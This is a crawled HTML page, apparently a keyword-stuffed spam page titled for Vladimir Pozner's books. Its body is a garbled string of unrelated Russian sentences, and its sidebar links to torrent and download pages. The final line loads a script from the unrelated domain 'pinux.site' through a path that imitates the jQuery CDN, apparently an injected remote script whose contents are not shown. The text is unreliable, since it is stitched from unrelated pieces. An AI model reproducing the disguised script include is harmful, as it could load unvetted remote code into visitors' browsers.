

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-vladimir-pozner-knigi.html
body_size: 2498
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Владимир познер книги - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Владимир познер книги</h2>
                            </header>
                            <p>Народный артист СССР, лауреат двух госпремий СССР Владимир Самойлов родился 15 марта. Все книги на нашем сайте предоставены для ознакомления и защищены авторским правом. Биография Дарьи Донцовой: личная жизнь, книги, последние новости 2018, фото, болезнь, Даша. Владимир Георгиевич Мигуля: биография, родители. Родился будущий композитор в героическом. АН-Онлайн - круглосуточный новостной ресурс. Только свежие российские и зарубежные. Аргументы Недели, еженедельная газета. Объективный взгляд на политику, экономику, мировые. Новосибирские новости — это интернет-проект о полезном и понятном Новосибирске. Жизнь. Последние новости и события во всех сферах жизни современного общества России и мира. 
Новости культуры: жизнь celebrities, открытие музеев за рубежом, выход альбомов, чарты, кассовые. Vasha-Kniga.com - Russian Books in USA. 100000 titles in stock, fast shipping </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-fastboot-skachat-dlya-android.html">Fastboot скачать для android</a></li>
                                <li><a href="tww67p-molokososy-skachat-2-sezon-torrent.html">Молокососы скачать 2 сезон торрент</a></li>
                                <li><a href="tww67p-blank-spravka-ob-otsutstvii-sudimosti-v-spb.html">Бланк справка об отсутствии судимости в спб</a></li>
                                <li><a href="tww67p-kak-sozdat-obraz-v-demon-tuls.html">Как создать образ в демон тулс</a></li>
                                <li><a href="tww67p-system-shok-2.html">System shok 2</a></li>
                                <li><a href="tww67p-hotel-transylvania-download-torrent.html">Hotel transylvania download torrent</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-igry-na-komp-s-yandeks-diska.html">Скачать игры на комп с яндекс диска</a></li>
                                            <li><a href="tww67p-korolevy-krika-1-sezon-skachat-torrent-lostfilm.html">Королевы крика 1 сезон скачать торрент lostfilm</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-pesnya-prazdnik-k-nam-prihodit.html">Скачать песня праздник к нам приходит</a></li>
                                            <li><a href="tww67p-stupenki-merzlyak-5-klass-skachat.html">Ступеньки мерзляк 5 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-znaki-hd-skachat-torrent.html">Знаки hd скачать торрент</a></li>
                                            <li><a href="tww67p-proklyatie-tigra-kratkoe-soderzhanie.html">Проклятие тигра краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-smotret-serial-inspektor-mors.html">Смотреть сериал инспектор морс</a></li>
                                            <li><a href="tww67p-skachat-pesnyu-pro-sverchka.html">Скачать песню про сверчка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
